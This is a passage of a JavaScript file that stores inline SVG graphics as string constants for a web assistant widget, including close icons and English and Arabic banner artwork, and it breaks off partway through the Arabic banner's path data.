const sb_closeIcon = '<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M13.5927 13.5927L14.2998 14.2998L14.2998 14.2998L13.5927 13.5927ZM13.5927 12.8856L14.2998 12.1785L14.2998 12.1785L13.5927 12.8856ZM12.8856 13.5927L12.1785 14.2998L12.1785 14.2998L12.8856 13.5927ZM7.36957 8.07667L8.07667 7.36957C7.68615 6.97904 7.05298 6.97904 6.66246 7.36957L7.36957 8.07667ZM1.85355 13.5927L2.56066 14.2998L2.56066 14.2998L1.85355 13.5927ZM1.14645 13.5927L0.439339 14.2998L0.43934 14.2998L1.14645 13.5927ZM1.14645 12.8856L0.43934 12.1785L0.439339 12.1785L1.14645 12.8856ZM6.66246 7.36957L7.36956 8.07667C7.5571 7.88914 7.66246 7.63478 7.66246 7.36957C7.66246 7.10435 7.5571 6.84999 7.36956 6.66246L6.66246 7.36957ZM1.14645 1.85355L0.439339 2.56066L0.43934 2.56066L1.14645 1.85355ZM1.14645 1.14645L0.43934 0.439339L0.439339 0.439341L1.14645 1.14645ZM1.85355 1.14645L2.56066 0.43934L2.56066 0.439339L1.85355 1.14645ZM7.36957 6.66246L6.66246 7.36957C7.05298 7.76009 7.68615 7.76009 8.07667 7.36957L7.36957 6.66246ZM12.8856 1.14645L12.1785 0.439339L12.1785 0.43934L12.8856 1.14645ZM13.5927 1.14645L14.2998 0.439341L14.2998 0.439339L13.5927 1.14645ZM13.5927 1.85355L14.2998 2.56066L14.2998 2.56066L13.5927 1.85355ZM8.07667 7.36957L7.36957 6.66246C6.97904 7.05298 6.97904 7.68615 7.36957 8.07667L8.07667 7.36957ZM14.2998 14.2998C14.8856 13.714 14.8856 12.7643 14.2998 12.1785L12.8856 13.5927C12.6903 13.3974 12.6903 13.0808 12.8856 12.8856L14.2998 14.2998ZM12.1785 14.2998C12.7643 14.8856 13.714 14.8856 14.2998 14.2998L12.8856 12.8856C13.0808 12.6903 13.3974 12.6903 13.5927 12.8856L12.1785 14.2998ZM6.66246 8.78378L12.1785 14.2998L13.5927 12.8856L8.07667 7.36957L6.66246 8.78378ZM6.66246 7.36957L1.14645 12.8856L2.56066 14.2998L8.07667 8.78378L6.66246 7.36957ZM1.14645 12.8856C1.34171 12.6903 1.65829 12.6903 1.85355 12.8856L0.43934 14.2998C1.02513 14.8856 1.97487 14.8856 2.56066 14.2998L1.14645 12.8856ZM1.85355 12.8856C2.04882 13.0808 2.04882 13.3974 1.85355 13.5927L0.439339 12.1785C-0.146446 12.7643 -0.146446 13.714 0.439339 14.2998L1.85355 12.8856ZM1.85355 13.5927L7.36956 8.07667L5.95535 6.66246L0.43934 12.1785L1.85355 13.5927ZM0.43934 2.56066L5.95535 8.07667L7.36956 6.66246L1.85355 1.14645L0.43934 2.56066ZM0.439339 0.439341C-0.146446 1.02513 -0.146446 1.97487 0.439339 2.56066L1.85355 1.14645C2.04882 1.34171 2.04882 1.65829 1.85355 1.85355L0.439339 0.439341ZM2.56066 0.439339C1.97487 -0.146446 1.02513 -0.146446 0.43934 0.439339L1.85355 1.85355C1.65829 2.04882 1.34171 2.04882 1.14645 1.85355L2.56066 0.439339ZM8.07667 5.95535L2.56066 0.43934L1.14645 1.85355L6.66246 7.36957L8.07667 5.95535ZM8.07667 7.36957L13.5927 1.85355L12.1785 0.43934L6.66246 5.95535L8.07667 7.36957ZM13.5927 1.85356C13.3974 2.04882 13.0808 2.04882 12.8856 1.85356L14.2998 0.439339C13.714 -0.146446 12.7643 -0.146446 12.1785 0.439339L13.5927 1.85356ZM12.8856 1.85355C12.6903 1.65829 12.6903 1.34171 12.8856 1.14645L14.2998 2.56066C14.8856 1.97487 14.8856 1.02513 14.2998 0.439341L12.8856 1.85355ZM12.8856 1.14645L7.36957 6.66246L8.78378 8.07667L14.2998 2.56066L12.8856 1.14645ZM14.2998 12.1785L8.78378 6.66246L7.36957 8.07667L12.8856 13.5927L14.2998 12.1785Z" fill="#F68633"></path>    </svg>';

const sb_handEmoji ='[data-uri]';

const sb_smilelyEmoji = '[data-uri]';

const sb_mainCloseIcon = "<svg width='15' height='15' viewBox='0 0 15 15' fill='none' xmlns='http://www.w3.org/2000/svg'>      <path d='M13.5927 13.5927L14.2998 14.2998L14.2998 14.2998L13.5927 13.5927ZM13.5927 12.8856L14.2998 12.1785L14.2998 12.1785L13.5927 12.8856ZM12.8856 13.5927L12.1785 14.2998L12.1785 14.2998L12.8856 13.5927ZM7.36957 8.07667L8.07667 7.36957C7.68615 6.97904 7.05298 6.97904 6.66246 7.36957L7.36957 8.07667ZM1.85355 13.5927L2.56066 14.2998L2.56066 14.2998L1.85355 13.5927ZM1.14645 13.5927L0.439339 14.2998L0.43934 14.2998L1.14645 13.5927ZM1.14645 12.8856L0.43934 12.1785L0.439339 12.1785L1.14645 12.8856ZM6.66246 7.36957L7.36956 8.07667C7.5571 7.88914 7.66246 7.63478 7.66246 7.36957C7.66246 7.10435 7.5571 6.84999 7.36956 6.66246L6.66246 7.36957ZM1.14645 1.85355L0.439339 2.56066L0.43934 2.56066L1.14645 1.85355ZM1.14645 1.14645L0.43934 0.439339L0.439339 0.439341L1.14645 1.14645ZM1.85355 1.14645L2.56066 0.43934L2.56066 0.439339L1.85355 1.14645ZM7.36957 6.66246L6.66246 7.36957C7.05298 7.76009 7.68615 7.76009 8.07667 7.36957L7.36957 6.66246ZM12.8856 1.14645L12.1785 0.439339L12.1785 0.43934L12.8856 1.14645ZM13.5927 1.14645L14.2998 0.439341L14.2998 0.439339L13.5927 1.14645ZM13.5927 1.85355L14.2998 2.56066L14.2998 2.56066L13.5927 1.85355ZM8.07667 7.36957L7.36957 6.66246C6.97904 7.05298 6.97904 7.68615 7.36957 8.07667L8.07667 7.36957ZM14.2998 14.2998C14.8856 13.714 14.8856 12.7643 14.2998 12.1785L12.8856 13.5927C12.6903 13.3974 12.6903 13.0808 12.8856 12.8856L14.2998 14.2998ZM12.1785 14.2998C12.7643 14.8856 13.714 14.8856 14.2998 14.2998L12.8856 12.8856C13.0808 12.6903 13.3974 12.6903 13.5927 12.8856L12.1785 14.2998ZM6.66246 8.78378L12.1785 14.2998L13.5927 12.8856L8.07667 7.36957L6.66246 8.78378ZM6.66246 7.36957L1.14645 12.8856L2.56066 14.2998L8.07667 8.78378L6.66246 7.36957ZM1.14645 12.8856C1.34171 12.6903 1.65829 12.6903 1.85355 12.8856L0.43934 14.2998C1.02513 14.8856 1.97487 14.8856 2.56066 14.2998L1.14645 12.8856ZM1.85355 12.8856C2.04882 13.0808 2.04882 13.3974 1.85355 13.5927L0.439339 12.1785C-0.146446 12.7643 -0.146446 13.714 0.439339 14.2998L1.85355 12.8856ZM1.85355 13.5927L7.36956 8.07667L5.95535 6.66246L0.43934 12.1785L1.85355 13.5927ZM0.43934 2.56066L5.95535 8.07667L7.36956 6.66246L1.85355 1.14645L0.43934 2.56066ZM0.439339 0.439341C-0.146446 1.02513 -0.146446 1.97487 0.439339 2.56066L1.85355 1.14645C2.04882 1.34171 2.04882 1.65829 1.85355 1.85355L0.439339 0.439341ZM2.56066 0.439339C1.97487 -0.146446 1.02513 -0.146446 0.43934 0.439339L1.85355 1.85355C1.65829 2.04882 1.34171 2.04882 1.14645 1.85355L2.56066 0.439339ZM8.07667 5.95535L2.56066 0.43934L1.14645 1.85355L6.66246 7.36957L8.07667 5.95535ZM8.07667 7.36957L13.5927 1.85355L12.1785 0.43934L6.66246 5.95535L8.07667 7.36957ZM13.5927 1.85356C13.3974 2.04882 13.0808 2.04882 12.8856 1.85356L14.2998 0.439339C13.714 -0.146446 12.7643 -0.146446 12.1785 0.439339L13.5927 1.85356ZM12.8856 1.85355C12.6903 1.65829 12.6903 1.34171 12.8856 1.14645L14.2998 2.56066C14.8856 1.97487 14.8856 1.02513 14.2998 0.439341L12.8856 1.85355ZM12.8856 1.14645L7.36957 6.66246L8.78378 8.07667L14.2998 2.56066L12.8856 1.14645ZM14.2998 12.1785L8.78378 6.66246L7.36957 8.07667L12.8856 13.5927L14.2998 12.1785Z' fill='#F68633' />    </svg>"

const sb_mainBanner = '<svg width="212" height="101" viewBox="0 0 212 101" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.37259 80.9909L7.19188 88.2721L10.9888 80.9909H14.0041L8.53198 91.0863V96H5.82944V91.0863L0.35736 80.9909H3.37259ZM18.7337 96.2234C15.2717 96.2234 13.2393 94.0122 13.2393 90.2376C13.2393 86.4629 15.2717 84.2741 18.7337 84.2741C22.1956 84.2741 24.2281 86.4629 24.2281 90.2376C24.2281 94.0122 22.1956 96.2234 18.7337 96.2234ZM18.7337 93.9452C20.6098 93.9452 21.6819 92.5827 21.6819 90.2376C21.6819 87.8924 20.6098 86.5523 18.7337 86.5523C16.8799 86.5523 15.7855 87.8924 15.7855 90.2376C15.7855 92.5827 16.8799 93.9452 18.7337 93.9452ZM36.1341 96H33.6549V93.9452C33.0072 95.2853 31.8011 96.2234 30.1259 96.2234C27.6467 96.2234 26.1056 94.6599 26.1056 91.935V84.4975H28.5848V91.4883C28.5848 93.1635 29.5229 93.9452 30.93 93.9452C32.5605 93.9452 33.6549 92.6497 33.6549 90.4609V84.4975H36.1341V96ZM38.875 96V84.4975H41.3542V86.8873C41.8902 85.2569 42.806 84.3858 44.2354 84.3858H45.4862V86.7533H44.0121C42.1359 86.7533 41.3542 88.7188 41.3542 91.332V96H38.875ZM58.0858 96H52.6807V80.9909H58.0858C62.4635 80.9909 65.367 83.9838 65.367 88.4954C65.367 93.0071 62.4635 96 58.0858 96ZM55.3609 93.5655H58.0858C60.833 93.5655 62.6198 91.5777 62.6198 88.4954C62.6198 85.4132 60.833 83.4254 58.0858 83.4254H55.3609V93.5655ZM67.6856 84.4975H70.1647V96H67.6856V84.4975ZM67.6856 80.5218H70.1647V82.8223H67.6856V80.5218ZM77.5296 100.69C74.6037 100.69 72.8169 99.1939 72.5266 96.6924H75.0504C75.1844 97.8315 76.0555 98.5239 77.5296 98.5239C79.4504 98.5239 80.4778 97.5635 80.4778 95.866V94.5929C79.6738 95.732 78.5123 96.2234 77.2616 96.2234C74.3134 96.2234 72.4149 93.9898 72.4149 90.2376C72.4149 86.5076 74.3134 84.2741 77.2616 84.2741C78.5347 84.2741 79.6961 84.8548 80.4778 85.9939V84.4975H82.957V95.866C82.957 98.9482 81.0139 100.69 77.5296 100.69ZM77.9763 93.9452C79.6514 93.9452 80.6342 92.5381 80.6342 90.2376C80.6342 87.9371 79.6514 86.5523 77.9763 86.5523C76.0778 86.5523 74.9611 87.9371 74.9611 90.2376C74.9611 92.5604 76.0778 93.9452 77.9763 93.9452ZM85.7324 84.4975H88.2116V96H85.7324V84.4975ZM85.7324 80.5218H88.2116V82.8223H85.7324V80.5218ZM94.4597 96C93.3653 96 92.4942 95.7766 91.9582 95.0396C91.6008 94.5482 91.3998 93.8112 91.3998 92.7614V86.6193H89.814V84.4975H90.2161C90.9978 84.4975 91.7349 84.4975 91.7349 82.6437V81.5716H93.879V84.4975H96.2912V86.6193H93.879V92.136C93.879 92.6721 93.879 93.1411 94.013 93.4315C94.1247 93.7442 94.3481 93.9228 94.7501 93.9228H96.3582V96H94.4597ZM107.189 96C105.67 96 105.09 95.397 105.09 94.3919V94.1909C104.531 95.4863 103.258 96.2234 101.539 96.2234C99.0593 96.2234 97.7416 95.0173 97.7416 92.9624C97.7416 90.9076 99.1933 89.4335 101.851 89.2772L105.09 89.0761V88.2944C105.09 87.2 104.286 86.5523 102.767 86.5523C101.27 86.5523 100.578 87.3563 100.466 88.4954H98.0096C98.2106 85.9269 99.7294 84.2741 102.767 84.2741C105.827 84.2741 107.569 85.7482 107.569 88.2944V93.1188C107.569 93.8782 107.636 94.1685 108.06 94.1685H108.418V96H107.189ZM100.154 92.6274C100.154 93.5655 100.757 94.1015 102.03 94.1015C103.951 94.1015 105.09 93.2081 105.09 91.9127V90.9299L102.164 91.1086C100.801 91.198 100.154 91.801 100.154 92.6274ZM110.354 80.5218H112.833V96H110.354V80.5218ZM119.79 96L125.061 80.9909H128.232L133.66 96H130.868L129.684 92.5604H123.765L122.582 96H119.79ZM124.614 90.0812H128.813L126.714 84.0061L124.614 90.0812ZM141.501 89.4782C143.734 89.9249 144.382 91.332 144.382 92.6944C144.382 94.7046 142.551 96.2234 139.625 96.2234C136.565 96.2234 134.845 94.7939 134.8 92.3594H137.347C137.391 93.4538 138.262 94.0569 139.692 94.0569C140.987 94.0569 141.836 93.5655 141.836 92.8731C141.836 92.3147 141.613 91.8904 140.25 91.5777L138.039 91.1086C135.872 90.6396 134.89 89.2548 134.89 87.8701C134.89 85.5919 136.878 84.2741 139.513 84.2741C142.506 84.2741 144.203 85.7259 144.27 88.1827H141.724C141.657 87.066 140.876 86.4406 139.491 86.4406C138.195 86.4406 137.436 86.9543 137.436 87.6467C137.436 88.1827 137.793 88.6964 139.156 88.9868L141.501 89.4782ZM152.565 89.4782C154.799 89.9249 155.447 91.332 155.447 92.6944C155.447 94.7046 153.615 96.2234 150.689 96.2234C147.629 96.2234 145.91 94.7939 145.865 92.3594H148.411C148.456 93.4538 149.327 94.0569 150.756 94.0569C152.052 94.0569 152.9 93.5655 152.9 92.8731C152.9 92.3147 152.677 91.8904 151.315 91.5777L149.103 91.1086C146.937 90.6396 145.954 89.2548 145.954 87.8701C145.954 85.5919 147.942 84.2741 150.578 84.2741C153.57 84.2741 155.268 85.7259 155.335 88.1827H152.789C152.722 87.066 151.94 86.4406 150.555 86.4406C149.26 86.4406 148.5 86.9543 148.5 87.6467C148.5 88.1827 148.858 88.6964 150.22 88.9868L152.565 89.4782ZM157.555 84.4975H160.034V96H157.555V84.4975ZM157.555 80.5218H160.034V82.8223H157.555V80.5218ZM168.851 89.4782C171.084 89.9249 171.732 91.332 171.732 92.6944C171.732 94.7046 169.9 96.2234 166.974 96.2234C163.914 96.2234 162.195 94.7939 162.15 92.3594H164.696C164.741 93.4538 165.612 94.0569 167.041 94.0569C168.337 94.0569 169.186 93.5655 169.186 92.8731C169.186 92.3147 168.962 91.8904 167.6 91.5777L165.389 91.1086C163.222 90.6396 162.239 89.2548 162.239 87.8701C162.239 85.5919 164.227 84.2741 166.863 84.2741C169.856 84.2741 171.553 85.7259 171.62 88.1827H169.074C169.007 87.066 168.225 86.4406 166.84 86.4406C165.545 86.4406 164.786 86.9543 164.786 87.6467C164.786 88.1827 165.143 88.6964 166.505 88.9868L168.851 89.4782ZM177.346 96C176.252 96 175.381 95.7766 174.845 95.0396C174.488 94.5482 174.287 93.8112 174.287 92.7614V86.6193H172.701V84.4975H173.103C173.885 84.4975 174.622 84.4975 174.622 82.6437V81.5716H176.766V84.4975H179.178V86.6193H176.766V92.136C176.766 92.6721 176.766 93.1411 176.9 93.4315C177.011 93.7442 177.235 93.9228 177.637 93.9228H179.245V96H177.346ZM190.076 96C188.557 96 187.977 95.397 187.977 94.3919V94.1909C187.418 95.4863 186.145 96.2234 184.425 96.2234C181.946 96.2234 180.628 95.0173 180.628 92.9624C180.628 90.9076 182.08 89.4335 184.738 89.2772L187.977 89.0761V88.2944C187.977 87.2 187.172 86.5523 185.654 86.5523C184.157 86.5523 183.465 87.3563 183.353 88.4954H180.896C181.097 85.9269 182.616 84.2741 185.654 84.2741C188.714 84.2741 190.456 85.7482 190.456 88.2944V93.1188C190.456 93.8782 190.523 94.1685 190.947 94.1685H191.304V96H190.076ZM183.04 92.6274C183.04 93.5655 183.644 94.1015 184.917 94.1015C186.837 94.1015 187.977 93.2081 187.977 91.9127V90.9299L185.051 91.1086C183.688 91.198 183.04 91.801 183.04 92.6274ZM193.24 84.4975H195.719V86.5299C196.367 85.2122 197.529 84.2741 199.315 84.2741C201.772 84.2741 203.313 85.8376 203.313 88.5624V96H200.834V89.0091C200.834 87.3117 199.941 86.5523 198.511 86.5523C196.747 86.5523 195.719 87.8924 195.719 90.0142V96H193.24V84.4975ZM209.358 96C208.264 96 207.393 95.7766 206.857 95.0396C206.499 94.5482 206.298 93.8112 206.298 92.7614V86.6193H204.712V84.4975H205.115C205.896 84.4975 206.633 84.4975 206.633 82.6437V81.5716H208.777V84.4975H211.19V86.6193H208.777V92.136C208.777 92.6721 208.777 93.1411 208.911 93.4315C209.023 93.7442 209.246 93.9228 209.649 93.9228H211.257V96H209.358Z" fill="#1859A9"/><path d="M1.65482 1.86294H9.30558V15.1665H21.732V1.86294H29.3827V35H21.732V22.0376H9.30558V35H1.65482V1.86294ZM46.5214 35.4873C38.4321 35.4873 33.8514 30.0294 33.8514 22.0863C33.8514 14.1431 38.4321 8.68528 46.3752 8.68528C54.1722 8.68528 58.9478 13.7046 58.9478 24.133H40.9174C41.4047 27.5929 43.3052 29.5909 46.7163 29.5909C49.1529 29.5909 51.0534 28.7624 51.5407 26.7157H58.7529C58.0707 32.2223 52.9052 35.4873 46.5214 35.4873ZM41.1123 19.0162H51.5407C50.8097 15.4589 49.0554 14.5817 46.5214 14.5817C43.5488 14.5817 41.7945 16.2873 41.1123 19.0162ZM62.8701 0.401014H69.8386V35H62.8701V0.401014ZM75.187 0.401014H82.1555V35H75.187V0.401014ZM98.6633 35.4873C90.6226 35.4873 85.8957 30.5168 85.8957 22.0863C85.8957 13.6558 90.6226 8.68528 98.6633 8.68528C106.704 8.68528 111.431 13.6558 111.431 22.0863C111.431 30.5168 106.704 35.4873 98.6633 35.4873ZM98.6633 29.1523C102.172 29.1523 104.219 26.5208 104.219 22.0863C104.219 17.6518 102.172 15.0203 98.6633 15.0203C95.1546 15.0203 93.1079 17.6518 93.1079 22.0863C93.1079 26.5208 95.1546 29.1523 98.6633 29.1523ZM115.927 25.7411V1.86294H123.48V25.7411H115.927ZM115.975 35V28.5188H123.383V35H115.975Z" fill="#1859A9"/><path d="M2.37563 63V42.8376H4.41624V63H2.37563ZM7.55916 47.467V46.401H8.19875C8.47286 46.401 8.56424 46.2487 8.56424 45.9442V44.8782H7.55916V42.3807H9.63022V45.9442C9.63022 46.8883 9.11246 47.467 8.19875 47.467H7.55916ZM32.9988 53.7716C32.9988 50.5127 31.7805 49.2335 29.4963 49.2335C26.8161 49.2335 25.2932 51.3655 25.2932 55.264V63H23.4354V53.7716C23.4354 50.5127 22.2171 49.2335 19.9328 49.2335C17.2526 49.2335 15.7602 51.3655 15.7602 55.264V63H13.8719V47.7716H15.7602V50.8477C16.7044 48.6548 18.3491 47.467 20.4201 47.467C23.009 47.467 24.6232 48.8071 25.1409 51.335C26.0546 48.8985 27.7907 47.467 29.9836 47.467C33.1511 47.467 34.8871 49.4772 34.8871 53.1624V63H32.9988V53.7716ZM44.3256 42.8376H59.1581V44.9695L46.153 61.1421H59.1885V63H43.8383V60.868L56.7824 44.6954H44.3256V42.8376ZM73.8463 63C72.7498 63 71.8666 62.6345 71.8666 61.3249V60.5025C71.0442 62.269 69.1255 63.3046 66.4453 63.3046C63.2777 63.3046 61.4199 61.6599 61.4199 58.8579C61.4199 56.3299 63.3387 54.5939 66.5975 54.3503L71.8666 53.9543V52.4924C71.8666 50.4518 70.3437 49.2335 67.8158 49.2335C65.2574 49.2335 63.7955 50.7259 63.6432 53.2233H61.7549C61.9986 49.599 64.0696 47.467 67.8158 47.467C71.5011 47.467 73.7549 49.3249 73.7549 52.4924V59.9543C73.7549 61.2944 73.8463 61.3858 74.4249 61.3858H74.6381V63H73.8463ZM63.2473 58.7665C63.2473 60.5635 64.5265 61.599 66.8107 61.599C70.0087 61.599 71.8666 60.0761 71.8666 57.5787V55.5381L66.8412 55.934C64.5265 56.1168 63.2473 57.1827 63.2473 58.7665ZM77.7168 63V42.5025H79.6051V54.7766L87.6152 47.6802H90.265L83.869 53.3756L90.3868 63H88.1939L82.5289 54.5635L79.6051 57.1523V63H77.7168ZM92.5047 47.7716H94.393V63H92.5047V47.7716ZM92.5047 42.5025H94.393V45H92.5047V42.5025Z" fill="#1859A9"/><path d="M109.333 57.452L119.213 47.5728" stroke="#F68633" stroke-width="6" stroke-linecap="round"/><path d="M186.667 57.452L176.787 47.5728" stroke="#F68633" stroke-width="6" stroke-linecap="round"/><path d="M116.038 53.2566C126.685 61.4258 154.367 72.8626 179.919 53.2566" stroke="#F68633" stroke-width="6" stroke-linecap="round"/></svg>'

const sb_mainBannerAr = '<svg width="174" height="138" viewBox="0 0 174 138" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M38.9414 132.338C34.3181 132.338 31.5485 130.261 31.5262 126.308C31.5262 124.968 31.7942 123.516 32.1963 122.153H34.5191C34.2064 123.27 33.9831 124.521 33.9831 125.66C34.0277 128.452 35.7475 129.636 38.9638 129.636C41.51 129.636 44.4359 128.988 44.4359 127.759C44.4359 127.156 43.8551 126.844 41.2196 126.486V123.806C43.9445 124.163 45.6643 124.297 46.7587 124.297C47.4064 124.297 47.8755 124.789 47.8755 125.437V125.861C47.8755 126.464 47.4288 126.955 46.848 127C46.8927 127.156 46.8927 127.335 46.8927 127.491C46.8927 131.847 41.2196 132.338 38.9414 132.338ZM39.9465 137.118L38.3831 135.554L36.8419 137.118L35.0775 135.353L36.8419 133.634L38.3831 135.152L39.9465 133.634L41.6887 135.353L39.9465 137.118ZM58.6275 127C57.131 127 56.1706 126.352 55.4782 125.481L55.1655 126.978C53.2447 126.933 51.3016 126.531 49.6711 125.906C49.0234 126.598 48.0853 127 46.7676 127C46.1422 127 45.6508 126.531 45.6508 125.861V125.437C45.6508 124.766 46.1199 124.297 46.7676 124.297C47.3706 124.297 47.795 124.253 48.13 124.119C48.5991 120.389 51.1899 117.932 53.2224 117.932C55.1209 117.932 55.5899 119.987 56.193 121.751C56.6843 123.091 57.265 124.297 58.6275 124.297C59.2752 124.297 59.7442 124.766 59.7442 125.437V125.861C59.7442 126.531 59.2752 127 58.6275 127ZM50.5645 123.538C51.8823 124.007 53.4011 124.275 54.8305 124.387C54.5178 123.761 54.2945 123.091 54.0935 122.511C53.7361 121.394 53.4681 120.478 52.9767 120.478C52.1056 120.478 50.8326 121.818 50.5645 123.538ZM58.627 127C57.9792 127 57.5102 126.509 57.5102 125.839V125.437C57.5102 124.789 58.0016 124.297 58.627 124.297C63.9874 124.297 65.2381 124.096 65.3945 122.555C64.7914 122.779 63.9427 122.98 62.8259 122.98C60.6148 122.98 59.2523 122.109 59.2523 119.964C59.2523 117.485 61.0615 114.515 63.2726 114.515C65.4838 114.515 67.628 117.351 67.628 121.863C67.628 125.638 66.4665 127 58.627 127ZM64.9478 113.51L63.3843 111.946L61.8432 113.51L60.0787 111.745L61.8432 110.025L63.3843 111.544L64.9478 110.025L66.6899 111.745L64.9478 113.51ZM61.3742 119.451C61.3742 120.411 62.2006 120.545 62.9153 120.545C63.8087 120.545 64.5234 120.411 65.2381 120.21C64.9254 118.49 64.1884 117.016 63.1386 117.016C62.2006 117.016 61.3965 118.446 61.3742 119.451ZM71.4593 132.293C70.6775 132.293 69.9182 132.159 69.2258 131.936V129.68C69.6948 129.77 70.1415 129.814 70.5882 129.814C73.3131 129.814 74.4522 128.586 74.4522 125.973C74.4522 124.364 74.0725 122.801 73.0897 120.299L75.5019 120.098C75.7253 120.612 75.9263 121.148 76.105 121.707C76.775 123.382 77.4451 124.297 78.9862 124.297C79.6339 124.297 80.1029 124.789 80.1029 125.437V125.861C80.1029 126.509 79.6339 127 78.9862 127C78.2715 127 77.5567 126.821 76.8867 126.375C76.775 129.77 75.0999 132.293 71.4593 132.293ZM78.9941 127C78.3688 127 77.8774 126.509 77.8774 125.861V125.437C77.8774 124.789 78.3464 124.297 78.9941 124.297C80.6693 124.297 81.1383 124.007 81.1383 122.511L81.1606 111.432L83.6175 110.986V122.22C83.6175 125.615 82.121 127 78.9941 127ZM85.9185 127V111.432L88.3753 110.986V127H85.9185ZM102.867 127.179C97.462 127.179 95.9208 125.124 95.8762 122.533C95.8538 121.662 96.0549 120.679 96.5686 119.451H98.8914C98.5564 120.389 98.3107 121.349 98.333 122.153C98.4 123.94 100.142 124.476 103.113 124.476C106.575 124.476 108.138 123.806 108.138 121.751V111.432L110.595 110.986V121.997C110.595 125.615 107.959 127.179 102.867 127.179ZM100.991 119.629C104.118 119.987 104.363 119.808 104.363 119.518C104.363 119.339 104.252 119.25 103.604 119.183C101.728 118.959 101.348 118.401 101.348 117.575C101.348 116.48 102.309 115.743 104.073 115.229V116.637C102.912 117.106 102.688 117.217 102.688 117.396C102.688 117.575 102.822 117.642 103.984 117.776C105.168 117.932 105.771 118.58 105.704 119.629C105.57 121.483 103.582 121.439 100.969 121.037L100.991 119.629ZM124.361 127C123.065 127 121.859 126.576 121.01 125.682C119.871 126.598 118.397 127.112 116.811 127.112C114.533 127.112 112.389 126.084 112.389 122.868V122.131H114.734V122.578C114.734 123.761 115.538 124.409 116.99 124.409C117.928 124.409 118.956 124.119 119.916 123.605C119.871 123.404 119.827 123.181 119.804 122.957L118.911 116.413L121.1 115.877L121.993 122.421C122.194 123.761 123.11 124.297 124.361 124.297C125.008 124.297 125.477 124.766 125.477 125.437V125.839C125.477 126.509 124.986 127 124.361 127ZM124.369 127C123.721 127 123.252 126.531 123.252 125.861V125.437C123.252 124.766 123.744 124.297 124.369 124.297C125.106 124.297 125.888 124.297 126.692 124.253C126.111 123.404 125.799 122.444 125.799 121.439C125.799 119.138 127.451 117.307 130.31 117.307C131.226 117.307 132.253 117.508 133.303 117.887L133.459 120.456C132.387 120.165 131.293 119.92 130.266 119.92C128.925 119.92 128.188 120.389 128.099 121.104C127.987 121.997 128.858 123.181 129.908 124.029C131.405 123.873 133.013 123.605 134.71 123.203L134.353 125.883C130.534 126.799 126.424 127 124.369 127ZM141.238 127C138.111 127 136.503 125.504 136.503 122.332V111.432L138.96 110.986L138.982 122.153C138.982 123.761 139.563 124.297 141.238 124.297C141.886 124.297 142.355 124.789 142.355 125.437V125.861C142.355 126.509 141.864 127 141.238 127ZM147.779 127C146.684 127 145.411 126.687 144.384 125.593C143.58 126.442 142.552 127 141.234 127C140.587 127 140.118 126.509 140.118 125.861V125.437C140.118 124.789 140.609 124.297 141.234 124.297C143.155 124.297 143.758 122.712 143.982 120.545L146.26 120.88C146.148 121.841 145.925 122.801 145.567 123.672C146.282 124.096 146.974 124.297 147.779 124.297C149.677 124.297 149.722 122.176 149.431 120.277L151.754 120.076C151.866 120.724 151.911 121.349 151.911 121.975C151.911 122.645 151.821 123.292 151.687 123.873C152.313 124.163 152.983 124.297 153.697 124.297C155.261 124.297 155.551 123.359 155.395 121.885L155.194 119.384H157.517L157.807 122.243C157.963 123.806 159.013 124.297 160.107 124.297C160.733 124.297 161.224 124.789 161.224 125.437V125.839C161.224 126.509 160.755 127 160.107 127C158.968 127 157.762 126.62 156.824 125.66C156.11 126.531 154.948 127 153.563 127C152.558 127 151.419 126.754 150.481 126.04C149.811 126.643 148.94 127 147.779 127ZM160.098 127C159.472 127 158.981 126.531 158.981 125.861V125.437C158.981 124.766 159.45 124.297 160.098 124.297C163.515 124.297 163.202 117.753 166.865 117.753C169.188 117.753 170.372 120.21 171.109 124.856L169.679 127C167.468 126.888 165.257 126.397 163.292 125.548C162.51 126.442 161.549 126.978 160.098 127ZM164.632 123.493C165.994 123.985 167.424 124.297 168.831 124.454C168.071 121.059 167.491 120.322 166.82 120.322C165.972 120.322 165.413 121.908 164.632 123.493Z" fill="#1859A9"/><path d="M0.135444 41.7411V17.8629H7.68874V41.7411H0.135444ZM0.184175 51V44.5188H7.59128V51H0.184175ZM29.4265 52.4619C16.0742 52.4619 12.8092 47.4426 12.8092 41.2051C12.8092 39.3046 13.2478 37.1117 14.661 33.8954H21.0935C20.3625 35.8934 19.6316 38.0376 19.6316 39.8406C19.6316 44.4213 25.2356 44.8112 29.4265 44.8112C34.4458 44.8112 39.8062 44.8112 39.8062 39.4508V15.0365L46.6285 14.1594V39.1096C46.6285 41.9848 47.9443 43.3492 52.2813 43.3492C53.9869 43.3492 55.2052 44.6162 55.2052 46.3218V48.0274C55.2052 49.733 53.9382 51 52.2813 51C48.1879 51 45.8001 49.8792 44.4356 47.6376C41.9991 50.6589 37.4184 52.4619 29.4265 52.4619ZM24.8458 32.336C31.8143 33.1157 32.2042 32.8234 32.2042 32.4335C32.2042 32.1411 32.0092 31.9949 30.7422 31.8487C26.3564 31.3127 25.6255 29.802 25.6255 28.0964C25.6255 25.6112 27.9646 23.7107 32.058 22.5411V26.0985C29.3778 27.1706 28.9879 27.3655 28.9879 27.6091C28.9879 27.8528 29.1341 28.0477 31.327 28.3401C34.3971 28.7299 35.7615 30.1919 35.6153 32.6284C35.2742 36.9655 30.8397 36.8193 24.7971 35.8934L24.8458 32.336ZM51.8175 51C50.1119 51 48.8936 49.733 48.8936 48.0274V46.3218C48.8936 44.6162 50.1607 43.3492 51.8175 43.3492C57.4216 43.3492 58.8348 41.8386 59.6145 34.3827H66.3881C66.1931 37.1117 65.9008 39.402 65.4134 41.3513C67.2165 42.7645 70.2378 43.3492 72.6256 43.3492C74.2825 43.3492 75.5495 44.6162 75.5495 46.3218V48.0274C75.5495 49.733 74.3312 51 72.6256 51C69.653 51 65.4622 50.4152 62.587 47.3939C60.248 50.0254 56.7881 51 51.8175 51ZM66.9241 63.3289L62.8307 59.2355L58.786 63.3289L54.1566 58.6995L58.786 54.1675L62.8307 58.1635L66.9241 54.1675L71.5048 58.6995L66.9241 63.3289ZM72.15 51C70.4931 51 69.2261 49.733 69.2261 48.0274V46.3218C69.2261 44.6162 70.4444 43.3492 72.15 43.3492C75.9023 43.3492 76.5845 41.9848 76.6332 40.2305C76.7307 38.5736 76.487 35.9421 75.7074 32.1411L82.3835 31.3127C83.4556 35.6985 83.748 38.9147 83.6992 40.9614C83.6018 45.8832 81.5551 51 72.15 51ZM77.949 62.598L73.3195 57.9685L77.949 